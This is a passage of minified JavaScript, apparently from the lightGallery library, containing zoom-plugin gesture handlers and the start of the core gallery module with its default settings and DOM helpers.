e=this,i=this.settings.enableZoomAfter+t.detail.delay;this.$LG("body").first().hasClass("lg-from-hash")&&t.detail.delay?i=0:this.$LG("body").first().removeClass("lg-from-hash"),this.zoomableTimeout=setTimeout(function(){e.isImageSlide(e.core.index)&&(e.core.getSlideItem(t.detail.index).addClass("lg-zoomable"),t.detail.index===e.core.index&&e.setZoomEssentials())},i+30)},d.prototype.enableZoomOnSlideItemLoad=function(){this.core.LGel.on(n+".zoom",this.enableZoom.bind(this))},d.prototype.getDragCords=function(t){return{x:t.pageX,y:t.pageY}},d.prototype.getSwipeCords=function(t){return{x:t.touches[0].pageX,y:t.touches[0].pageY}},d.prototype.getDragAllowedAxises=function(t,e){var i=this.core.getSlideItem(this.core.index).find(".lg-image").first().get(),s=0,o=0,n=i.getBoundingClientRect(),o=t?(s=i.offsetHeight*t,i.offsetWidth*t):e?(s=n.height+e*n.height,n.width+e*n.width):(s=n.height,n.width),s=s>this.containerRect.height;return{allowX:o>this.containerRect.width,allowY:s}},d.prototype.setZoomEssentials=function(){this.containerRect=this.core.$content.get().getBoundingClientRect()},d.prototype.zoomImage=function(t,e,i,s){var o,n,r,l,a,h,g,d;Math.abs(e)<=0||(a=this.containerRect.width/2+this.containerRect.left,h=this.containerRect.height/2+this.containerRect.top+this.scrollTop,1===t&&(this.positionChanged=!1),n=(o=this.getDragAllowedAxises(0,e)).allowY,r=o.allowX,this.positionChanged&&(o=this.left/(this.scale-e),l=this.top/(this.scale-e),this.pageX=a-o,this.pageY=h-l,this.positionChanged=!1),l=this.getPossibleSwipeDragCords(e),a=a-this.pageX,h=h-this.pageY,d=1<t-e?(d=(t-e)/Math.abs(e),g=(a=(e<0?-a:a)+this.left*(d+(e<0?-1:1)))/d,(h=(e<0?-h:h)+this.top*(d+(e<0?-1:1)))/d):(g=a*(d=(t-e)*e),h*d),i&&(r?this.isBeyondPossibleLeft(g,l.minX)?g=l.minX:this.isBeyondPossibleRight(g,l.maxX)&&(g=l.maxX):1<t&&(g<l.minX?g=l.minX:g>l.maxX&&(g=l.maxX)),n?this.isBeyondPossibleTop(d,l.minY)?d=l.minY:this.isBeyondPossibleBottom(d,l.maxY)&&(d=l.maxY):1<t&&(d<l.minY?d=l.minY:d>l.maxY&&(d=l.maxY))),this.setZoomStyles({x:g,y:d,scale:t}),this.left=g,this.top=d,s&&this.setZoomImageSize())},d.prototype.resetImageTranslate=function(t){var e;this.isImageSlide(t)&&(e=this.core.getSlideItem(t).find(".lg-image").first(),this.imageReset=!1,e.removeClass("reset-transition reset-transition-y reset-transition-x"),this.core.outer.removeClass("lg-actual-size"),e.css("width","auto").css("height","auto"),setTimeout(function(){e.removeClass("no-transition")},10))},d.prototype.setZoomImageSize=function(){var e=this,i=this.core.getSlideItem(this.core.index).find(".lg-image").first();setTimeout(function(){var t=e.getCurrentImageActualSizeScale();e.scale>=t&&(i.addClass("no-transition"),e.imageReset=!0)},500),setTimeout(function(){var t=e.getCurrentImageActualSizeScale();e.scale>=t&&(t=e.getDragAllowedAxises(e.scale),i.css("width",i.get().naturalWidth+"px").css("height",i.get().naturalHeight+"px"),e.core.outer.addClass("lg-actual-size"),t.allowX&&t.allowY?i.addClass("reset-transition"):t.allowX&&!t.allowY?i.addClass("reset-transition-x"):!t.allowX&&t.allowY&&i.addClass("reset-transition-y"))},550)},d.prototype.setZoomStyles=function(t){var e=this.core.getSlideItem(this.core.index).find(".lg-img-wrap").first(),i=this.core.getSlideItem(this.core.index).find(".lg-image").first(),s=this.core.outer.find(".lg-current .lg-dummy-img").first();this.scale=t.scale,i.css("transform","scale3d("+t.scale+", "+t.scale+", 1)"),s.css("transform","scale3d("+t.scale+", "+t.scale+", 1)");t="translate3d("+t.x+"px, "+t.y+"px, 0)";e.css("transform",t)},d.prototype.setActualSize=function(t,i){var s,o=this;this.zoomInProgress||(this.zoomInProgress=!0,s=this.core.galleryItems[this.core.index],this.resetImageTranslate(t),setTimeout(function(){var t,e;s.src&&!o.core.outer.hasClass("lg-first-slide-loading")&&(t=o.getCurrentImageActualSizeScale(),e=o.scale,o.core.outer.hasClass("lg-zoomed")?o.scale=1:o.scale=o.getScale(t),o.setPageCords(i),o.beginZoom(o.scale),o.zoomImage(o.scale,o.scale-e,!0,!0))},50),setTimeout(function(){o.core.outer.removeClass("lg-grabbing").addClass("lg-grab")},60),setTimeout(function(){o.zoomInProgress=!1},610))},d.prototype.getNaturalWidth=function(t){var e=this.core.getSlideItem(t).find(".lg-image").first(),t=this.core.galleryItems[t].width;return t?parseFloat(t):e.get().naturalWidth},d.prototype.getActualSizeScale=function(t,e){e=e<=t?t/e||2:1;return e},d.prototype.getCurrentImageActualSizeScale=function(){var t=this.core.getSlideItem(this.core.index).find(".lg-image").first().get().offsetWidth,e=this.getNaturalWidth(this.core.index)||t;return this.getActualSizeScale(e,t)},d.prototype.getPageCords=function(t){var e={};return t?(e.x=t.pageX||t.touches[0].pageX,e.y=t.pageY||t.touches[0].pageY):(t=this.core.$content.get().getBoundingClientRect(),e.x=t.width/2+t.left,e.y=t.height/2+this.scrollTop+t.top),e},d.prototype.setPageCords=function(t){t=this.getPageCords(t);this.pageX=t.x,this.pageY=t.y},d.prototype.manageActualPixelClassNames=function(){this.core.getElementById("lg-actual-size").removeClass(this.settings.actualSizeIcons.zoomIn).addClass(this.settings.actualSizeIcons.zoomOut)},d.prototype.beginZoom=function(t){return this.core.outer.removeClass("lg-zoom-drag-transition lg-zoom-dragging"),1<t?(this.core.outer.addClass("lg-zoomed"),this.manageActualPixelClassNames()):this.resetZoom(),1<t},d.prototype.getScale=function(t){var e=this.getCurrentImageActualSizeScale();return t<1?t=1:e<t&&(t=e),t},d.prototype.init=function(){var i,s=this;this.settings.zoom&&(this.buildTemplates(),this.enableZoomOnSlideItemLoad(),i=null,this.core.outer.on("dblclick.lg",function(t){s.$LG(t.target).hasClass("lg-image")&&s.setActualSize(s.core.index,t)}),this.core.outer.on("touchstart.lg",function(t){var e=s.$LG(t.target);1===t.touches.length&&e.hasClass("lg-image")&&(i?(clearTimeout(i),i=null,t.preventDefault(),s.setActualSize(s.core.index,t)):i=setTimeout(function(){i=null},300))}),this.core.LGel.on(t+".zoom "+a+".zoom "+l+".zoom "+h+".zoom "+g+".zoom",function(){var t;s.core.lgOpened&&s.isImageSlide(s.core.index)&&!s.core.touchAction&&(t=s.core.getSlideItem(s.core.index).find(".lg-img-wrap").first(),s.top=0,s.left=0,s.setZoomEssentials(),s.setZoomSwipeStyles(t,{x:0,y:0}),s.positionChanged=!0)}),this.$LG(window).on("scroll.lg.zoom.global"+this.core.lgId,function(){s.core.lgOpened&&(s.scrollTop=s.$LG(window).scrollTop())}),this.core.getElementById("lg-zoom-out").on("click.lg",function(){var t;s.isImageSlide(s.core.index)&&(t=0,s.imageReset&&(s.resetImageTranslate(s.core.index),t=50),setTimeout(function(){var t=s.scale-s.settings.scale;t<1&&(t=1),s.beginZoom(t),s.zoomImage(t,-s.settings.scale,!0,!s.settings.infiniteZoom)},t))}),this.core.getElementById("lg-zoom-in").on("click.lg",function(){s.zoomIn()}),this.core.getElementById("lg-actual-size").on("click.lg",function(){s.setActualSize(s.core.index)}),this.core.LGel.on(e+".zoom",function(){s.core.outer.find(".lg-item").removeClass("lg-zoomable")}),this.core.LGel.on(o+".zoom",function(){s.scrollTop=s.$LG(window).scrollTop(),s.pageX=s.core.outer.width()/2,s.pageY=s.core.outer.height()/2+s.scrollTop,s.scale=1}),this.core.LGel.on(r+".zoom",function(t){t=t.detail.prevIndex;s.scale=1,s.positionChanged=!1,s.zoomInProgress=!1,s.resetZoom(t),s.resetImageTranslate(t),s.isImageSlide(s.core.index)&&s.setZoomEssentials()}),this.zoomDrag(),this.pinchZoom(),this.zoomSwipe(),this.zoomableTimeout=!1,this.positionChanged=!1,this.zoomInProgress=!1)},d.prototype.zoomIn=function(){var t;this.isImageSlide(this.core.index)&&(t=this.scale+this.settings.scale,this.settings.infiniteZoom||(t=this.getScale(t)),this.beginZoom(t),this.zoomImage(t,Math.min(this.settings.scale,t-this.scale),!0,!this.settings.infiniteZoom))},d.prototype.resetZoom=function(t){this.core.outer.removeClass("lg-zoomed lg-zoom-drag-transition");var e=this.core.getElementById("lg-actual-size"),t=this.core.getSlideItem(void 0!==t?t:this.core.index);e.removeClass(this.settings.actualSizeIcons.zoomOut).addClass(this.settings.actualSizeIcons.zoomIn),t.find(".lg-img-wrap").first().removeAttr("style"),t.find(".lg-image").first().removeAttr("style"),this.scale=1,this.left=0,this.top=0,this.setPageCords()},d.prototype.getTouchDistance=function(t){return Math.sqrt((t.touches[0].pageX-t.touches[1].pageX)*(t.touches[0].pageX-t.touches[1].pageX)+(t.touches[0].pageY-t.touches[1].pageY)*(t.touches[0].pageY-t.touches[1].pageY))},d.prototype.pinchZoom=function(){var e,i=this,s=0,o=!1,n=1,r=this.core.getSlideItem(this.core.index);this.core.outer.on("touchstart.lg",function(t){r=i.core.getSlideItem(i.core.index),i.isImageSlide(i.core.index)&&2===t.touches.length&&(t.preventDefault(),i.core.outer.hasClass("lg-first-slide-loading")||(n=i.scale||1,i.core.outer.removeClass("lg-zoom-drag-transition lg-zoom-dragging"),i.setPageCords(t),i.resetImageTranslate(i.core.index),i.core.touchAction="pinch",s=i.getTouchDistance(t)))}),this.core.$inner.on("touchmove.lg",function(t){2===t.touches.length&&"pinch"===i.core.touchAction&&(i.$LG(t.target).hasClass("lg-item")||r.get().contains(t.target))&&(t.preventDefault(),t=i.getTouchDistance(t),t=s-t,!o&&5<Math.abs(t)&&(o=!0),o&&(e=i.scale,t=Math.max(1,n+.02*-t),i.scale=Math.round(100*(t+Number.EPSILON))/100,t=i.scale-e,i.zoomImage(i.scale,Math.round(100*(t+Number.EPSILON))/100,!1,!1)))}),this.core.$inner.on("touchend.lg",function(t){var e;"pinch"===i.core.touchAction&&(i.$LG(t.target).hasClass("lg-item")||r.get().contains(t.target))&&(o=!1,s=0,i.scale<=1?i.resetZoom():(e=i.getCurrentImageActualSizeScale(),i.scale>=e&&(0===(t=e-i.scale)&&(t=.01),i.zoomImage(e,t,!1,!0)),i.manageActualPixelClassNames(),i.core.outer.addClass("lg-zoomed")),i.core.touchAction=void 0)})},d.prototype.touchendZoom=function(t,e,i,s,o){var n=e.x-t.x,r=e.y-t.y,e=Math.abs(n)/o+1,t=Math.abs(r)/o+1;2<e&&(e+=1),2<t&&(t+=1),n*=e,r*=t;o=this.core.getSlideItem(this.core.index).find(".lg-img-wrap").first(),e={};e.x=this.left+n,e.y=this.top+r;t=this.getPossibleSwipeDragCords();(15<Math.abs(n)||15<Math.abs(r))&&(s&&(this.isBeyondPossibleTop(e.y,t.minY)?e.y=t.minY:this.isBeyondPossibleBottom(e.y,t.maxY)&&(e.y=t.maxY)),i&&(this.isBeyondPossibleLeft(e.x,t.minX)?e.x=t.minX:this.isBeyondPossibleRight(e.x,t.maxX)&&(e.x=t.maxX)),s?this.top=e.y:e.y=this.top,i?this.left=e.x:e.x=this.left,this.setZoomSwipeStyles(o,e),this.positionChanged=!0)},d.prototype.getZoomSwipeCords=function(t,e,i,s,o){var n,r,l={};return s?(l.y=this.top+(e.y-t.y),this.isBeyondPossibleTop(l.y,o.minY)?(n=o.minY-l.y,l.y=o.minY-n/6):this.isBeyondPossibleBottom(l.y,o.maxY)&&(n=l.y-o.maxY,l.y=o.maxY+n/6)):l.y=this.top,i?(l.x=this.left+(e.x-t.x),this.isBeyondPossibleLeft(l.x,o.minX)?(r=o.minX-l.x,l.x=o.minX-r/6):this.isBeyondPossibleRight(l.x,o.maxX)&&(r=l.x-o.maxX,l.x=o.maxX+r/6)):l.x=this.left,l},d.prototype.isBeyondPossibleLeft=function(t,e){return e<=t},d.prototype.isBeyondPossibleRight=function(t,e){return t<=e},d.prototype.isBeyondPossibleTop=function(t,e){return e<=t},d.prototype.isBeyondPossibleBottom=function(t,e){return t<=e},d.prototype.isImageSlide=function(t){t=this.core.galleryItems[t];return"image"===this.core.getSlideType(t)},d.prototype.getPossibleSwipeDragCords=function(t){var e=this.core.getSlideItem(this.core.index).find(".lg-image").first(),i=this.core.mediaContainerPosition.bottom,s=e.get().getBoundingClientRect(),e=s.height,s=s.width;return t&&(e+=t*e,s+=t*s),{minY:(e-this.containerRect.height)/2,maxY:(this.containerRect.height-e)/2+i,minX:(s-this.containerRect.width)/2,maxX:(this.containerRect.width-s)/2}},d.prototype.setZoomSwipeStyles=function(t,e){t.css("transform","translate3d("+e.x+"px, "+e.y+"px, 0)")},d.prototype.zoomSwipe=function(){var i,s,o=this,n={},e={},r=!1,l=!1,a=!1,h=new Date,g=(new Date,this.core.getSlideItem(this.core.index));this.core.$inner.on("touchstart.lg",function(t){var e;o.isImageSlide(o.core.index)&&(g=o.core.getSlideItem(o.core.index),(o.$LG(t.target).hasClass("lg-item")||g.get().contains(t.target))&&1===t.touches.length&&o.core.outer.hasClass("lg-zoomed")&&(t.preventDefault(),h=new Date,o.core.touchAction="zoomSwipe",s=o.core.getSlideItem(o.core.index).find(".lg-img-wrap").first(),e=o.getDragAllowedAxises(0),a=e.allowY,((l=e.allowX)||a)&&(n=o.getSwipeCords(t)),i=o.getPossibleSwipeDragCords(),o.core.outer.addClass("lg-zoom-dragging lg-zoom-drag-transition")))}),this.core.$inner.on("touchmove.lg",function(t){1===t.touches.length&&"zoomSwipe"===o.core.touchAction&&(o.$LG(t.target).hasClass("lg-item")||g.get().contains(t.target))&&(t.preventDefault(),o.core.touchAction="zoomSwipe",e=o.getSwipeCords(t),t=o.getZoomSwipeCords(n,e,l,a,i),(15<Math.abs(e.x-n.x)||15<Math.abs(e.y-n.y))&&(r=!0,o.setZoomSwipeStyles(s,t)))}),this.core.$inner.on("touchend.lg",function(t){"zoomSwipe"===o.core.touchAction&&(o.$LG(t.target).hasClass("lg-item")||g.get().contains(t.target))&&(t.preventDefault(),o.core.touchAction=void 0,o.core.outer.removeClass("lg-zoom-dragging"),r&&(r=!1,t=(new Date).valueOf()-h.valueOf(),o.touchendZoom(n,e,l,a,t)))})},d.prototype.zoomDrag=function(){var i,e,s,o,n=this,r={},l={},a=!1,h=!1,g=!1,d=!1;this.core.outer.on("mousedown.lg.zoom",function(t){var e;n.isImageSlide(n.core.index)&&(e=n.core.getSlideItem(n.core.index),(n.$LG(t.target).hasClass("lg-item")||e.get().contains(t.target))&&(i=new Date,o=n.core.getSlideItem(n.core.index).find(".lg-img-wrap").first(),e=n.getDragAllowedAxises(0),d=e.allowY,g=e.allowX,n.core.outer.hasClass("lg-zoomed")&&n.$LG(t.target).hasClass("lg-object")&&(g||d)&&(t.preventDefault(),r=n.getDragCords(t),s=n.getPossibleSwipeDragCords(),a=!0,n.core.outer.removeClass("lg-grab").addClass("lg-grabbing lg-zoom-drag-transition lg-zoom-dragging"))))}),this.$LG(window).on("mousemove.lg.zoom.global"+this.core.lgId,function(t){a&&(h=!0,l=n.getDragCords(t),t=n.getZoomSwipeCords(r,l,g,d,s),n.setZoomSwipeStyles(o,t))}),this.$LG(window).on("mouseup.lg.zoom.global"+this.core.lgId,function(t){a&&(e=new Date,a=!1,n.core.outer.removeClass("lg-zoom-dragging"),!h||r.x===l.x&&r.y===l.y||(l=n.getDragCords(t),t=e.valueOf()-i.valueOf(),n.touchendZoom(r,l,g,d,t)),h=!1),n.core.outer.removeClass("lg-grabbing").addClass("lg-grab")})},d.prototype.closeGallery=function(){this.resetZoom(),this.zoomInProgress=!1},d.prototype.destroy=function(){this.$LG(window).off(".lg.zoom.global"+this.core.lgId),this.core.LGel.off(".lg.zoom"),this.core.LGel.off(".zoom"),clearTimeout(this.zoomableTimeout),this.zoomableTimeout=!1},d}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lightGallery=e()}(this,function(){"use strict";var e=function(){return(e=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var o in e=arguments[i])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};var C="lgAfterAppendSlide",i="lgInit",w="lgHasVideo",s="lgContainerResize",o="lgUpdateSlides",n="lgAfterAppendSubHtml",a="lgBeforeOpen",h="lgAfterOpen",l="lgSlideItemLoad",c="lgBeforeSlide",u="lgAfterSlide",g="lgPosterClick",d="lgDragStart",m="lgDragMove",p="lgDragEnd",r="lgBeforeNextSlide",f="lgBeforePrevSlide",y="lgBeforeClose",b="lgAfterClose",v={mode:"lg-slide",easing:"ease",speed:400,licenseKey:"0000-0000-000-0000",height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:300,container:"",startAnimationDuration:400,zoomFromOrigin:!0,hideBarsDelay:0,showBarsAfter:1e4,slideDelay:0,supportLegacyBrowser:!0,allowMediaOverlap:!1,videoMaxSize:"1280-720",loadYouTubePoster:!0,defaultCaptionHeight:0,ariaLabelledby:"",ariaDescribedby:"",resetScrollPosition:!0,hideScrollbar:!1,closable:!0,swipeToClose:!0,closeOnTap:!0,showCloseIcon:!0,showMaximizeIcon:!1,loop:!0,escKey:!0,keyPress:!0,trapFocus:!0,controls:!0,slideEndAnimation:!0,hideControlOnEnd:!1,mousewheel:!1,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:2,numberOfSlideItemsInDom:10,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:0,iframeWidth:"100%",iframeHeight:"100%",iframeMaxWidth:"100%",iframeMaxHeight:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],extraProps:[],exThumbImage:"",isMobile:void 0,mobileSettings:{controls:!1,showCloseIcon:!1,download:!1},plugins:[],strings:{closeGallery:"Close gallery",toggleMaximize:"Toggle maximize",previousSlide:"Previous slide",nextSlide:"Next slide",download:"Download",playVideo:"Play video",mediaLoadingFailed:"Oops... Failed to load content..."}};function x(){"function"!=typeof window.CustomEvent&&(window.CustomEvent=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),i}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector)}var I=(S.generateUUID=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)})},S.prototype._getSelector=function(t,e){return void 0===e&&(e=document),"string"!=typeof t?t:(e=e||document,"#"===t.substring(0,1)?e.querySelector(t):e.querySelectorAll(t))},S.prototype._each=function(t){return this.selector&&(void 0!==this.selector.length?[].forEach.call(this.selector,t):t(this.selector,0)),this},S.prototype._setCssVendorPrefix=function(t,e,i){e=e.replace(/-([a-z])/gi,function(t,e){return e.toUpperCase()});-1!==this.cssVenderPrefixes.indexOf(e)?(t.style[e.charAt(0).toLowerCase()+e.slice(1)]=i,t.style["webkit"+e]=i,t.style["moz"+e]=i,t.style["ms"+e]=i,t.style["o"+e]=i):t.style[e]=i},S.prototype._getFirstEl=function(){return this.selector&&void 0!==this.selector.length?this.selector[0]:this.selector},S.prototype.isEventMatched=function(t,e){var i=e.split(".");return t.split(".").filter(function(t){return t}).every(function(t){return-1!==i.indexOf(t)})},S.prototype.attr=function(e,i){return void 0===i?this.firstElement?this.firstElement.getAttribute(e):"":(this._each(function(t){t.setAttribute(e,i)}),this)},S.prototype.find=function(t){return T(this._getSelector(t,this.selector))},S.prototype.first=function(){return this.selector&&void 0!==this.selector.length?T(this.selector[0]):T(this.selector)},S.prototype.eq=function(t){return T(this.selector[t])},S.prototype.parent=function(){return T(this.selector.parentElement)},S.prototype.get=function(){return this._getFirstEl()},S.prototype.removeAttr=function(t){var i=t.split(" ");return this._each(function(e){i.forEach(function(t){return e.removeAttribute(t)})}),this},S.prototype.wrap=function(t){if(!this.firstElement)return this;var e=document.createElement("div");return e.className=t,this.firstElement.parentNode.insertBefore(e,this.firstElement),this.firstElement.parentNode.removeChild(this.firstElement),e.appendChild(this.firstElement),this},S.prototype.addClass=function(t){return void 0===t&&(t=""),this._each(function(e){t.split(" ").forEach(function(t){t&&e.classList.add(t)})}),this},S.prototype.removeClass=function(t){return this._each(function(e){t.split(" ").forEach(function(t){t&&e.classList.remove(t)})}),this},S.prototype.hasClass=function(t){return!!this.firstElement&&this.firstElement.classList.contains(t)},S.prototype.hasAttribute=function(t){return!!this.firstElement&&this.firstElement.hasAttribute(t)},S.prototype.toggleClass=function(t){return this.firstElement&&(this.hasClass(t)?this.removeClass(t):this.addClass(t)),this},S.prototype.css=function(e,i){var s=this;return this._each(function(t){s._setCssVendorPrefix(t,e,i)}),this},S.prototype.on=function(t,e){var i=this;return this.selector&&t.split(" ").forEach(function(t){Array.isArray(S.eventListeners[t])||(S.eventListeners[t]=[]),S.eventListeners[t].push(e),i.selector.addEventListener(t.split(".")[0],e)}),this},S.prototype.once=function(t,e){var i=this;return this.on(t,function(){i.off(t),e(t)}),this},S.prototype.off=function(t){var i=this;return this.selector&&Object.keys(S.eventListeners).forEach(function(e){i.isEventMatched(t,e)&&(S.eventListeners[e].forEach(function(t){i.selector.removeEventListener(e.split(".")[0],t)}),S.eventListeners[e]=[])}),this},S.prototype.trigger=function(t,e){if(!this.firstElement)return this;e=new CustomEvent(t.split(".")[0],{detail:e||null});return this.firstElement.dispatchEvent(e),this},S.prototype.load=function(t){var e=this;return fetch(t).then(function(t){return t.text()}).then(function(t){e.selector.innerHTML=t}),this},S.prototype.html=function(e){return void 0===e?this.firstElement?this.firstElement.innerHTML:"":(this._each(function(t){t.innerHTML=e}),this)},S.prototype.append=function(e){return this._each(function(t){"string"==typeof e?t.insertAdjacentHTML("beforeend",e):t.appendChild(e)}),this},S.prototype.prepend=function(e){return this._each(function(t){t.insertAdjacentHTML("afterbegin",e)}),this},S.prototype.remove=function(){return this._each(function(t){t.parentNode.removeChild(t)}),this},S.prototype.empty=function(){return this._each(function(t){t.innerHTML=""}),this},S.prototype.scrollTop=function(t){return void 0!==t?(document.body.scrollTop=t,document.documentElement.scrollTop=t,this):window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},S.prototype.scrollLeft=function(t){return void 0!==t?(document.body.scrollLeft=t,document.documentElement.scrollLeft=t,this):window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0},S.prototype.offset=function(){if(!this.firstElement)return{left:0,top:0};var t=this.firstElement.getBoundingClientRect(),e=T("body").style().marginLeft;return{left:t.left-parseFloat(e)+this.scrollLeft(),top:t.top+this.scrollTop()}},S.prototype.style=function(){return this.firstElement?this.firstElement.currentStyle||window.getComputedStyle(this.firstElement):{}},S.prototype.width=function(){var t=this.style();return this.firstElement.clientWidth-parseFloat(t.paddingLeft)-parseFloat(t.paddingRight)},S.prototype.height=function(){var t=this.style();return this.firstElement.clientHeight-parseFloat(t.paddingTop)-parseFloat(t.paddingBottom)},S.eventListeners={},S);function S(t){return this.cssVenderPrefixes=["TransitionDuration","TransitionTimingFunction","Transform","Transition"],this.selector=this._getSelector(t),this.firstElement=this._getFirstEl(),this}function T(t){return x(),new I(t)}var z=["src","sources","subHtml","subHtmlUrl","html","video","poster","slideName","responsive","srcset","sizes","iframe","downloadUrl","download","width","facebookShareUrl","tweetText","iframeTitle","twitterShareUrl","pinterestShareUrl","pinterestText","fbHtml","disqusIdentifier","disqusUrl"];var O=function(t,e,i,s){void 0===i&&(i=0);var o=T(t).attr("data-lg-size")||s;if(o){var n=o.split(",");if(n[1])for(var r=window.innerWidth,l=0;l<n.length;l++){var a=n[l];if(r<parseInt(a.split("-")[2],10)){o=a;break}l===n.length-1&&(o=a)}var h=o.split("-"),t=parseInt(h[0],10),s=parseInt(h[1],10),h=e.width(),i=e.height()-i,h=Math.min(h,t),i=Math.min(i,s),i=Math.min(h/t,i/s);return{width:t*i,height:s*i}}},L=function(t,e,i,s,o){if(o){var n=T(t).find("img").first();if(n.get()){var r=e.get().getBoundingClientRect(),l=r.width,a=e.height()-(i+s),t=n.width(),e=n.height(),s=n.style(),r=(l-t)/2-n.offset().left+(parseFloat(s.paddingLeft)||0)+(parseFloat(s.borderLeft)||0)+T(window).scrollLeft()+r.left,i=(a-e)/2-n.offset().top+(parseFloat(s.paddingTop)||0)+(parseFloat(s.borderTop)||0)+T(window).scrollTop()+i;return"translate3d("+(r*=-1)+"px, "+(i*=-1)+"px, 0) scale3d("+t/o.width+", "+e/o.height+", 1)"}}},P=function(t,e,i,s,o,n){return'<div class="lg-video-cont lg-has-iframe" style="width:'+t+"; max-width:"+i+"; height: "+e+"; max-height:"+s+'">\n                    <iframe class="lg-object" frameborder="0" '+(n?'title="'+n+'"':"")+' src="'+o+'"  allowfullscreen="true"></iframe>\n                </div>'},G=function(t,e,i,s,o,n){t="<img "+i+" "+(s?'srcset="'+s+'"':"")+"  "+(o?'sizes="'+o+'"':"")+' class="lg-object lg-image" data-index="'+t+'" src="'+e+'" />',e="";return n&&(e=("string"==typeof n?JSON.parse(n):n).map(function(e){var i="";return Object.keys(e).forEach(function(t){i+=" "+t+'="'+e[t]+'"'}),"<source "+i+"></source>"})),e+t},E=function(t){for(var e=[],i=[],s="",o=0;o<t.length;o++){var n=t[o].split(" ");""===n[0]&&n.splice(0,1),i.push(n[0]),e.push(n[1])}for(var r=window.innerWidth,l=0;l<e.length;l++)if(parseInt(e[l],10)>r){s=i[l];break}return s},A=function(t){return!!t&&(!!t.complete&&0!==t.naturalWidth)},D=function(t,e,i,s,o){return'<div class="lg-video-cont '+(o&&o.youtube?"lg-has-youtube":o&&o.vimeo?"lg-has-vimeo":"lg-has-html5")+'" style="'+i+'">\n                <div class="lg-video-play-button">\n                <svg\n                    viewBox="0 0 20 20"\n                    preserveAspectRatio="xMidYMid"\n                    focusable="false"\n                    aria-labelledby="'+s+'"\n                    role="img"\n                    class="lg-video-play-icon"\n                >\n                    <title>'+s+'</title>\n                    <polygon class="lg-video-play-icon-inner" points="1,0 20,10 1,20"></polygon>\n                </svg>\n                <svg class="lg-video-play-icon-bg" viewBox="0 0 50 50" focusable="false">\n                    <circle cx="50%" cy="50%" r="20"></circle></svg>\n                <svg class="lg-video-play-icon-circle" viewBox="0 0 50 50" focusable="false">\n                    <circle cx="50%" cy="50%" r="20"></circle>\n                </svg>\n            </div>\n            '+(e||"")+'\n            <img class="lg-object lg-video-poster" src="'+t+'" />\n        </div>'},k=function(t){t=t.querySelectorAll('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])');return[].filter.call(t,function(t){t=window.getComputedStyle(t);return"none"!==t.display&&"hidden"!==t.visibility})},M=function(t,e,h,g){var d=[],c=function(){for(var t=0,e=0,i=arguments.length;e<i;e++)t+=arguments[e].length;for(var s=Array(t),o=0,e=0;e<i;e++)for(var n=arguments[e],r=0,l=n.length;r<l;r++,o++)s[o]=n[r];return s}(z,e);return[].forEach.call(t,function(t){for(var e={},i=0;i<t.attributes.length;i++){var s,o,n=t.attributes[i];n.specified&&(s="href"===(o=n.name)?"src":o=(o=(o=o.replace("data-","")).charAt(0).toLowerCase()+o.slice(1)).replace(/-([a-z])/g,function(t){return t[1].toUpperCase()}),o="",-1<c.indexOf(s)&&(o=s),o&&(e[o]=n.value))}var r=T(t),l=r.find("img").first().attr("alt"),a=r.attr("title"),r=g?r.attr(g):r.find("img").first().attr("src");e.thumb=r,h&&!e.subHtml&&(e.subHtml=a||l||""),e.alt=l||a||"",d.push(e)}),d},B=function(){return/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)},$=function(t,e,i){if(!t)return e?{html5:!0}:void console.error("lightGallery :- data-src is not provided on slide item "+(i+1)+". Please make sure the selector property is properly configured. More info - https://www.lightgalleryjs.com/demos/html-markup/");e=t.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com|be-nocookie\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)([\&|?][\S]*)*/i),i=t.match(/\/\/(?:www\.)?(?:player\.)?vimeo.com\/(?:video\/)?([0-9a-z\-_]+)(.*)?/i),t=t.match(/https?:\/\/(.+)?(wistia\.com|wi\.st)\/(medias|embed)\/([0-9a-z\-_]+)(.*)/);return e?{youtube:e}:i?{vimeo:i}:t?{wistia:t}:void 0},F=0,X=(t.prototype.generateSettings=function(t){this.settings=e(e({},v),t),(this.settings.isMobile&&"function"==typeof this.settings.isMobile?this.settings.isMobile():B())&&(t=e(e({},this.settings.mobileSettings),this.settings.mobileSettings),this.settings=e(e({},this.settings),t))},t.prototype.normalizeSettings=function(){this.settings.slideEndAnimation&&(this.settings.hideControlOnEnd=!1),this.settings.closable||(this.settings.swipeToClose=!1),this.zoomFromOrigin=this.settings.zoomFromOrigin,this.settings.dynamic&&(this.zoomFromOrigin=!1),this.settings.container||(this.settings.container=document.body),this.settings.preload=Math.min(this.settings.preload,this.galleryItems.length)},t.prototype.init=function(){var t=this;this.addSlideVideoInfo(this.galleryItems),this.buildStructure(),this.LGel.trigger(i,{instance:this}),this.settings.keyPress&&this.keyPress(),setTimeout(function(){t.enableDrag(),t.enableSwipe(),t.triggerPosterClick()},50),this.arrow(),this.settings.mousewheel&&this.mousewheel(),this.settings.dynamic||this.openGalleryOnItemClick()},t.prototype.openGalleryOnItemClick=function(){for(var o=this,n=this,t=0;t<this.items.length;t++)!function(e){var 